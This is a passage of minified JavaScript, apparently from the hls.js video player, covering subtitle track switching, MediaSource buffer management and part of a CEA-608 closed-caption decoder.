this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),be(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,n=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=n;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var o={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(a.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===k.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(a.a.SUBTITLE_TRACK_LOADING,{url:n,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,n=this.trackId;if(r){var a=be(r.textTracks),s=a.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(a).forEach((function(t){t.mode="disabled"}));else{var o=s[n];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var n=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,n){var s=n.id,o=n.groupId,l=void 0===o?"":o,u=n.name,h=n.type,d=n.url;this.hls.trigger(a.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(a.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=be(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},n=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&ye(n.prototype,s),o&&ye(n,o),i}(Q),Le=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],n=r[t];if(n.length){var a=n[0];try{a.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),i&&i.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Ae=qt(),Re=/([ha]vc.)(?:\.[^.,]+)+/,De=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(a.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.BUFFER_RESET,this.onBufferReset,this),t.on(a.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(a.a.BUFFER_EOS,this.onBufferEos,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(a.a.FRAG_PARSED,this.onFragParsed,this),t.on(a.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.BUFFER_RESET,this.onBufferReset,this),t.off(a.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(a.a.BUFFER_EOS,this.onBufferEos,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(a.a.FRAG_PARSED,this.onFragParsed,this),t.off(a.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Le(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Ae){var i=this.mediaSource=new Ae;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(a.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.codec,o=a.levelCodec,l=a.container;if((n.levelCodec||n.codec).replace(Re,"$1")!==(o||s).replace(Re,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),b={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=lt.getBuffered(e[n]);r.appendError=0,r.hls.trigger(a.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(a.a.ERROR,e)}};n.append(b,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(a.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,s=[],l=n?n.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(a.a.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return e.type&&e.type!==i||n&&!n.ended&&(n.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(n&&!n.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(n.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var n=i[r];if(n){var s=lt.getBuffered(n);s.length>0&&d>s.start(0)&&(t.trigger(a.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(a.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(a.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,a=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(n.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(a>l&&a>s||!Object(n.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+a.toFixed(3)),i.duration=a)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(0===n.length)return void this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});n.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var n in t)if(!e[n]){var l=t[n];if(!l)throw Error("source buffer exists for track "+n+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[n]=r.addSourceBuffer(h),c=n;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[n]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(a.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,a=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!a||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(n.a)(i.duration)?i.duration:1/0,h=Object(n.a)(a.duration)?a.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},_e=function(t){var e=t;return ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},Ie={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ce={17:2,18:4,21:6,22:8,23:10,19:13,20:15},we={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Oe={25:2,26:4,29:6,30:8,31:10,27:13,28:15},xe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var Pe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Me=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Ne=function(){function t(t,e,r,i,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ue=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Ne);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=_e(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Be=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ue(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<15;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Ge=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Be(r),this.nonDisplayedMemory=new Be(r),this.lastOutputScreen=new Be(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct 